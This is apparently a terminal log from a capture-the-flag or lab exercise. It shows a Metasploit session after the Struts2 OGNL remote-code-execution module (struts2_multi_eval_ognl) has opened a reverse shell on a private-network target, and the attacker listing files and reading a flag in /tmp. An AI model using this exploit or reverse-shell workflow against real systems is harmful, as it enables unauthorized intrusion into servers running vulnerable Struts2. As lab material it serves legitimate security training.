 msf6 exploit(multi/http/struts2_multi_eval_ognl) > sessions -l
Active sessions
===============
Id  Name  Type  Information  Connection
--  ----  ----  -----------  ----------
2  shell cmd/unix  192.168.131.6:4444 -> 192.168.131.10:56150 (192.168.131.10)
msf6 exploit(multi/http/struts2_multi_eval_ognl) > sessions -i 2
[*] Starting interaction with 2...
ls
Dockerfile
pom.xml
执行的命令
src
target
ls /tmp
flag-{bmh91b9531d-502d-43bc-af0b-f0015fabe09c}
hsperfdata_root